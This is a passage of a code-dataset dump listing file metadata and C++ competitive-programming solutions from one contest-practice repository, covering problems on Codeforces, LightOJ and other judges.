cout<<(ans.mat[0][0]*x+ans.mat[0][1])%M<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3460317552089691,
"alphanum_fraction": 0.3730158805847168,
"avg_line_length": 17.5,
"blob_id": "b3fb9043ce10489befd67d335d812602f7cb4a60",
"content_id": "ec46bb8740c81ab2a58ac7e67d097b43680afee0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 630,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 34,
"path": "/Vjudge/MIST Team Contest 6/F.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long int\n#define N 1000010\nusing namespace std;\nint ar[N];\n\nint main(){\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n int test;\n cin>>test;\n while(test--) {\n\n int n ;\n cin>>n;\n for(int i = 0;i<n-1;i++) {\n cin>>ar[i];\n }\n sort(ar,ar+n-1);\n int x = 1;\n bool f= 0;\n for(int i = 0;i<n-1;i++) {\n if(ar[i]!=x) {\n cout<<x<<endl;\n f = 1;\n break;\n }\n x++;\n }\n if(!f) cout<<x<<endl;\n }\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.4806421101093292,
"alphanum_fraction": 0.5118035674095154,
"avg_line_length": 15.825396537780762,
"blob_id": "d6be36d6cb226951aa328938f866ed313298e601",
"content_id": "42730690c38a0128c33a55b441e71a909953fec3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1059,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 63,
"path": "/Codeforces/Codeforces Round #256 (Div. 2) - 448/448B-Suffix Structures.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\n#include <algorithm>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\nusing namespace std;\nint ar[50],br[50];\nint main()\n{\n string s1,s2;int j=0;\n cin>>s1>>s2;\n for(int i=0;i<s1.length();i++)\n {\n if(s2[j]==s1[i])\n {\n j++;\n }\n\n\n }\n //cout<<j<<endl;\nif(j==s2.length())\n cout<<\"automaton\"<<endl;\nelse{\n\n int check=1;\n for(int i=0;i<s1.length();i++)\n ar[s1[i]-96]++;\n for(int i=0;i<s2.length();i++)\n br[s2[i]-96]++;\n for(int i=0;i<=30;i++)\n {\n if(br[i]>ar[i])\n {\n check=0;break;\n }\n\n }\n if(check==0) cout<<\"need tree\"<<endl;\n else\n {\n if(s1.length()==s2.length())\n cout<<\"array\"<<endl;\n else\n cout<<\"both\"<<endl;\n\n }\n}\nreturn 0;\n}"
},
{
"alpha_fraction": 0.28438228368759155,
"alphanum_fraction": 0.31410256028175354,
"avg_line_length": 28.60344886779785,
"blob_id": "64e758a1971ecbed62a3f097795eca2a09551229",
"content_id": "26e2be39e95c66b9d141d4bbaaa0505097050a2f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1716,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 58,
"path": "/Codeforces/Codeforces Round #300 - 538/538B-Quasi Binary.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nvector<int> v;\nint dp[N],path[N];\nvoid go(int i){\n if(i>1e6)\n return ;\n v.pb(i);\n go(i*10);\n go(i*10+1);\n}\nint main()\n{\n go(1);\n f(i,0,1e6+3) dp[i]=100000000;\n dp[0]=0;\n int n;\n scanf(\"%d\",&n);\n f(i,0,v.size()){\n if(v[i]>n) continue;\n f(j,v[i],n+1){\n if(dp[j-v[i]]+1<dp[j]){\n dp[j]=dp[j-v[i]]+1;\n path[j]=v[i];\n }\n\n }\n\n }\n printf(\"%d\\n\",dp[n]);\n int in=n;\n while(n){\n printf(\"%d \",path[in]);\n n-=path[in];\n in-=path[in];\n }\n puts(\" \");\n return 0;\n}"
},
{
"alpha_fraction": 0.39926010370254517,
"alphanum_fraction": 0.4220261871814728,
"avg_line_length": 34.119998931884766,
"blob_id": "3f2c885bc549283b8c64aec8eae5c31a7a30c883",
"content_id": "3dd670beebd7fe095846d53a4c792860acfe22b6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3514,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 100,
"path": "/LightOJ/1170 - Counting Perfect BST.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 205033\n#define M 100000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nvector<ll> v;\nll limit = (10e10)+ 1000;\nvoid go(ll cur,ll mul) {\n if(cur>=limit) return;\n v.pb(cur);\n go(cur*mul,mul);\n\n}\nll fac[N], finv[N];\npll extendedEuclid(ll a, ll b) { /// returns x,y where ax+by=gcd(a,b)\n if (b == 0)\n return pll(1, 0);\n else {\n pll d = extendedEuclid(b, a % b);\n return pll(d.ss, d.ff - d.ss * (a / b));\n }\n}\nll modularInverse(ll a, ll n) { /// returns a^-1%n\n pll ret = extendedEuclid(a, n);\n return ((ret.ff % n) + n) % n;\n}\nvoid gen(){\n fac[0] = 1;\n for (ll i=1; i<N; i++) fac[i] = (i * fac[i-1]) % M;\n finv[N-1] = modularInverse(fac[N-1], (ll)M);\n for (ll i=N-2; i>=0; i--) finv[i] = (finv[i+1] * (i+1)) % M;\n}\n\nll catalan(int n){\n if(n==0) return 0;\n return (((fac[2*n] * finv[n+1]) % M) * finv[n]) % M;\n}\nint main(){\n #ifdef sayed\n freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n FOR(i,2,1e5+1) {\n go((ll)i*i,i);\n }\n sort(ALL(v));\n v.erase(unique(ALL(v)),v.end());\n gen();\n int test = nxt();\n int cs =1 ;\n while(test--){\n\n ll a= lxt();\n ll b = lxt();\n // if(a>b) swap(a,b);\n int l = lower_bound(ALL(v),a)-v.begin();\n int r = upper_bound(ALL(v),b)-v.begin();\n r--;\n printf(\"Case %d: %lld\\n\",cs++,catalan(r-l+1));\n\n }\n\nreturn 0;\n}\n\n\n"
},
{
"alpha_fraction": 0.2842612564563751,
"alphanum_fraction": 0.2992505431175232,
"avg_line_length": 26.485294342041016,
"blob_id": "efb2fd5001786942d6682624103d0db933e9240d",
"content_id": "b0432efb955f1457b0506cbc5da3aa8f525de19a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1868,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 68,
"path": "/Codeforces/Educational Codeforces Round 4 - 612/612C-Replace To Make Regular Bracket Sequence.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nmap <char,char> mp;\n\nint main()\n{\n\n stack<char> st;\n\n string s;\n cin>>s; int open=0,close=0;\n f(i,0,s.length()){\n if(s[i]=='<'||s[i]=='('||s[i]=='{'||s[i]=='['){\n st.push(s[i]);\n\n }\n else{\n\n\n if(st.empty())\n {\n\n puts(\"Impossible\");\n return 0;\n }\n char m=st.top();\n if(s[i]==')'&&m=='('){\n st.pop();\n }\n else if(s[i]=='}'&&m=='{'){\n st.pop();\n }\n else if (s[i]=='>'&&m=='<'){\n st.pop();\n }\n else if(s[i]==']'&&m=='['){\n st.pop();\n }\n else\n {\n close++;\n st.pop();\n }\n }\n }\n if(st.empty())\n cout<<close<<endl;\n else\n puts(\"Impossible\");\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3444444537162781,
"alphanum_fraction": 0.369047611951828,
"avg_line_length": 32.18421173095703,
"blob_id": "562e2b13ac0bd20a87f9a344b4c31d3fd3dd5411",
"content_id": "3b4fc91bf2be4bce21889ade2f174b0581b5d573",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1260,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 38,
"path": "/Codeforces/Codeforces Round #154 (Div. 2) - 253/253B-Physics Practical.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nint ar[N];\nint n,ans=1e7;\nint main()\n{\n freopen(\"input.txt\",\"r\",stdin);\n freopen(\"output.txt\",\"w\",stdout);\n\n cin>>n;\n f(i,0,n){\n cin>>ar[i];\n }\n sort(ar,ar+n);\n for(int i=0,j=0;i<n;i++){\n for(;j<n&&ar[i]*2>=ar[j];j++){\n ans=min(ans,n-(j-i+1));\n }\n }\n cout<<ans<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.32844769954681396,
"alphanum_fraction": 0.3557628393173218,
"avg_line_length": 27.339622497558594,
"blob_id": "c2445c3878af10f004fce1f1e047896ac554feef",
"content_id": "e50aa7e8bbe467b8907335ff51c0f6377a131e28",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1501,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 53,
"path": "/Codeforces/Codeforces Round #304 (Div. 2) - 546/546D-Soldier and Number Game.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 5000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nll prime[5000000 + 100];ll countfactor[N],q;\nvoid p()\n{\n for(int i=2;i<=N;i++){\n if(!prime[i]){\n for (int j = i; j <= N; j=j+i ){\n q=j;int ans=0;\n while(q%i==0){ q/=i;\n ans++;\n }\n prime[j]+=ans;\n }\n }\n }\n\n for (int i = 2; i <= N; i++){\n countfactor[i]=countfactor[i-1]+prime[i];\n }\n\n}\n\nint main()\n{\n p();\ntake1(test);\nwhile(test--){\n take2(a,b);\n printf(\"%lld\\n\",countfactor[a]-countfactor[b]);\n\n\n}\n\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.432216614484787,
"alphanum_fraction": 0.45443499088287354,
"avg_line_length": 29.481481552124023,
"blob_id": "f81b10c9d22aa4d9f3cca3419d9e973243b55f8a",
"content_id": "e8e9f9c5c8efff08a86b4ed732b385364fb00430",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5761,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 189,
"path": "/CsAcademy/Round #67/Falling Balls.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "/// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\n\npair<int ,pii > ar[N];\n\nstruct info\n{\n pii sum;\n pii lazy;\n\n} tree[N*4];\n\nvoid propagate(int node,int low,int hi)\n{\n int left=2*node;\n int right=left+1;\n int mid =(low+hi)/2;\n if(tree[node].lazy.ff>tree[node].sum.ff)\n tree[node].sum = tree[node].lazy;\n if(hi!=low)\n { if(tree[node].lazy.ff>tree[left].lazy.ff)\n tree[left].lazy=tree[node].lazy;\n if(tree[node].lazy.ff>tree[right].lazy.ff)\n tree[right].lazy=tree[node].lazy;\n }\n tree[node].lazy=make_pair(0,0);\n tree[node].lazy=make_pair(0,0);\n}\nvoid update(int node,int low,int hi,int i,int j,int value,int ind)\n{\n int left=2*node;\n int right=left+1;\n if(tree[node].lazy.ff)propagate(node,low,hi);\n if(hi<i||j<low) return;\n if(low>=i&&hi<=j)\n {\n if(value>=tree[node].sum.ff) {\n tree[node].sum = make_pair(value,ind);\n }\n if(hi!=low)\n { if(value>tree[left].lazy.ff)\n tree[left].lazy=make_pair(value,ind);\n if(value>tree[right].lazy.ff);\n tree[right].lazy=make_pair(value,ind);\n }\n tree[node].lazy=make_pair(0,0);\n return ;\n }\n int mid=(low+hi)/2;\n update(left,low,mid,i,j,value,ind);\n update(right,mid+1,hi,i,j,value,ind);\n}\npii query(int node,int low,int hi,int i)\n{\n int left=2*node;\n int right=left+1;\n if(tree[node].lazy.ff)propagate(node,low,hi);\n\n if(low>=i&&hi<=i)\n return tree[node].sum;\n int mid=(low+hi)/2;\n if(i<=mid) return query(left,low,mid,i);\n else return query(right,mid+1,hi,i);\n}\nll dp[N][2];\n\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n update(1,1,N,1,N,0,0);\n // cout<<x.ff<<\" \"<<x.ss<<endl;\n for(int i = 0;i<N;i++) dp[0][0]= dp[0][1] = i;\n int n = nxt();\n int m = nxt();\n for(int i= 1;i<=n;i++) {\n ar[i].ss.ff = nxt();\n ar[i].ss.ss = nxt();\n ar[i].ff = nxt();\n }\n sort(ar+1,ar+n+1);\n for(int i = 1;i<=n;i++){\n int l = ar[i].ss.ff;\n int r= ar[i].ss.ss;\n int y = ar[i].ff;\n pii tmp = query(1,1,N,r);\n\n if(tmp.ss==0) dp[i][1] = r;\n else {\n int tmpl = ar[tmp.ss].ss.ff;\n int tmpr = ar[tmp.ss].ss.ss;\n if(r<=(tmpl+tmpr)/2)\n dp[i][1] =dp[tmp.ss][0];\n else dp[i][1] =dp[tmp.ss][1];\n }\n tmp = query(1,1,N,l);\n\n\n if(tmp.ss==0) dp[i][0] = l;\n else{\n int tmpl = ar[tmp.ss].ss.ff;\n int tmpr = ar[tmp.ss].ss.ss;\n if(i==3){\n debug(l,tmpl,tmpr);\n debug(dp[tmp.ss][1]);\n }\n if(l<=(tmpl+tmpr)/2)\n dp[i][0] =dp[tmp.ss][0];\n else{\n dp[i][0]=dp[tmp.ss][1];\n\n }\n }\n //debug(dp[i][0],dp[i][1],i);\n update(1,1,N,l,r,y,i);\n }\n debug(dp[3][0]);\n while(m--){\n int x =nxt();\n pii tmp = query(1,1,N,x);\n int i = tmp.ss;\n debug(i);\n int l = ar[i].ss.ff;\n int r= ar[i].ss.ss;\n if(tmp.ff==0){\n printf(\"%d\\n\",x);\n } else {\n debug(l,r,tmp.ss);\n if(x<=(l+r)/2) printf(\"%d\\n\",dp[tmp.ss][0]);\n else printf(\"%d\\n\",dp[tmp.ss][1]);\n }\n }\n\n\n\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.40458014607429504,
"alphanum_fraction": 0.42529988288879395,
"avg_line_length": 28.612903594970703,
"blob_id": "26fc8b9d2b3694fd88962fa5cf2be8aefbab3391",
"content_id": "a8d2ac2295a85df2805e44d52c5c0a6c086b91f0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 917,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 31,
"path": "/Codeforces/Codeforces Round #334 (Div. 2) - 604/604B-More Cowbell.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nint ar[1000000];\nint main()\n {\n take2(a,b) int maxi=0,temp,ans=0;\n f(i,0,a) {cin>>ar[i];maxi=max(maxi,ar[i]);}\n if(b>=a){\n cout<<maxi<<endl;return 0;\n }\n temp=(a-b)*2;\n //cout<<temp<<endl;\n for(int i=0,j=temp-1;i<temp;i++,j--){\n\n ans=max(ans,ar[i]+ar[j]);\n }\n cout<<max(maxi,ans)<<endl;\n\n}"
},
{
"alpha_fraction": 0.42105263471603394,
"alphanum_fraction": 0.4486842155456543,
"avg_line_length": 15.170212745666504,
"blob_id": "96a127d03bba1b64304e8ac0dd68df57b4a9a7df",
"content_id": "33984fa24b2a75b43632d91432ba061244dbb443",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 760,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 47,
"path": "/Codeforces/Codeforces Round #652 (Div. 2)/D.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include<bits/stdc++.h>\nusing namespace std;\nconst int MOD = 1e9+7;\n\nint sum(int a, int b) {\n return a + b >= MOD ? a + b - MOD : a + b;\n}\nint sub(int a, int b) {\n return a - b < 0 ? a - b + MOD : a - b;\n}\nint mul(int a, int b) {\n return (1LL*a*b)%MOD;\n}\nint pw(int a, int b) {\n\tif (!b) return 1;\n\tint r = pw(a, b/2);\n\tr = mul(r, r);\n\tif (b%2) r = mul(r, a);\n\treturn r;\n}\n\nconst int MAXN = 2e6+7;\nint dp[MAXN];\n\nint main() {\n ios::sync_with_stdio(false);\n cin.tie(0);\n\n for (int n = 3; n < MAXN; n++) {\n dp[n] = sum(dp[n-1], mul(dp[n-2], 2));\n if (n%3==0) dp[n] = sum(dp[n], 1);\n }\n\n int t;\n cin >> t;\n\n while (t--) {\n int n;\n cin >> n;\n cout << mul(dp[n], 4) << \"\\n\";\n }\n\n\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.4849206209182739,
"alphanum_fraction": 0.5023809671401978,
"avg_line_length": 20.3389835357666,
"blob_id": "54879015a903b4315bd860c602bc7d626b07e25e",
"content_id": "25af4563a9f507cbaabd0430a816350b84796cfa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1260,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 59,
"path": "/Codeforces/Codeforces Round #512 (Div. 2, based on Technocup 2019 Elimination Round 1)/B.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long int\n#define N 1000010\nusing namespace std;\n\n\nclass PT {\npublic:\n ll x, y;\n PT() {}\n PT(double x, double y) : x(x), y(y) {}\n PT(const PT &p) : x(p.x), y(p.y) {}\n\n};\n\nll ComputeSignedArea(const vector<PT> &p) {\n ll area = 0;\n for(int i = 0; i < p.size(); i++) {\n int j = (i+1) % p.size();\n area += p[i].x*p[j].y - p[j].x*p[i].y;\n }\n return abs(area) ;\n}\n\nll SignedArea(PT a,PT b,PT c){ //The area is positive if abc is in counter-clockwise direction\n PT temp1(b.x-a.x,b.y-a.y),temp2(c.x-a.x,c.y-a.y);\n return abs(temp1.x*temp2.y-temp1.y*temp2.x);\n}\n\n\nint main(){\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n int n ;\n int d;\n cin>>n>>d;\n vector<PT> v;\n v.push_back(PT(0,d));\n v.push_back(PT(d,0));\n v.push_back(PT(n,n-d));\n v.push_back(PT(n-d,n));\n ll ar = ComputeSignedArea(v);\n int q;cin>>q;\n PT A(0,d);\n PT B(d,0);\n PT C(n,n-d);\n PT D(n-d,n);\n while(q--) {\n\n int a,b;\n cin>>a>>b;\n PT X(a,b);\n ll tot = SignedArea(D,C,X)+SignedArea(C,X,B)+SignedArea(A,X,B)+SignedArea(A,X,D);\n\n if(tot==ar) cout<<\"YES\"<<endl;\n else cout<<\"NO\"<<endl;\n }\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.40132060647010803,
"alphanum_fraction": 0.4145267903804779,
"avg_line_length": 26.280000686645508,
"blob_id": "72268e28e482a0be3c03251d513903acf2989b91",
"content_id": "98f38947a2fc35e6235581c3d2cfdb5e81a4aa5e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1363,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 50,
"path": "/Codeforces/Codeforces Round #100 - 140/140C-New Year Snowmen.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\nusing namespace std;\npriority_queue<pii> res;map<int,int> mp; map<int,vector<int> >ans;\nint main()\n {\n take1(n);\n while(n--)\n {\n take1(a);\n mp[a]++;\n }\n for(map<int,int>:: reverse_iterator it=mp.rbegin();it!=mp.rend();it++)\n res.push(pii(it->second,it->first));\n\n int si,index,p=0; pii top[4];\n while(res.size()>=3)\n {\n f(i,0,3)\n {\n top[i]= res.top();res.pop();\n ans[p].push_back(top[i].second);\n top[i].first--;\n }\n f(i,0,3)\n if(top[i].first>0)\n res.push(pii(top[i]));\n p++;\n\n }\n cout<<p<<endl;\n f(i,0,p)\n {\n sort(ans[i].begin(),ans[i].end());\n cout<<ans[i][2]<<\" \"<<ans[i][1]<<\" \"<<ans[i][0]<<endl;\n }\n\n\n}"
},
{
"alpha_fraction": 0.48176100850105286,
"alphanum_fraction": 0.5094339847564697,
"avg_line_length": 15.244897842407227,
"blob_id": "cd55fb280376881944627f6a91287ce7032d040c",
"content_id": "26053d29477c16326791027aef33460747ba174b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 795,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 49,
"path": "/Codeforces/Codeforces Round #119 (Div. 2) - 189/189A-Cut Ribbon.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <cstdio>\n#include <algorithm>\n#include <string.h>\n#include <string>\n\nusing namespace std;\n\nint n,a[5];\n\n\nint DP[4010];\n\nint dp(int remlen){\n //cout<<remlen<<endl;\n if(remlen==0)\n return 0;\n if(DP[remlen]!=-1)\n return DP[remlen];\n //cout << remlen <<endl;\n\n for(int i=1;i<=3;i++){\n\n if(remlen-a[i]>=0){\n// cout<<\"going for \"<<a[i]<<endl;\n int x=dp(remlen-a[i]);\n if(x!=-2)\n DP[remlen]=max(DP[remlen],1+x);\n }\n }\n if(DP[remlen]==-1) DP[remlen]=-2;\n //DP[remlen]=max(0,DP[remlen]);\n// cout<<DP[remlen]<<endl;\n return DP[remlen];\n}\n\n\n\nint main(){\n\n memset(DP,-1,sizeof(DP));\n cin>>n;\n for(int i=1;i<=3;i++)\n cin>>a[i];\n\n sort(a+1,a+4);\n cout<<dp(n)<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.3564417064189911,
"alphanum_fraction": 0.37791410088539124,
"avg_line_length": 22.985294342041016,
"blob_id": "e19521863a77ea89515d39f7bfe11380907e6c62",
"content_id": "d27aba69fbaa0c0ade840152fba68e664de3765d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1630,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 68,
"path": "/Codeforces/Codeforces Round #318 [RussianCodeCup Thanks-Round] (Div. 2) - 574/574B-Bear and Three Musketeers.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
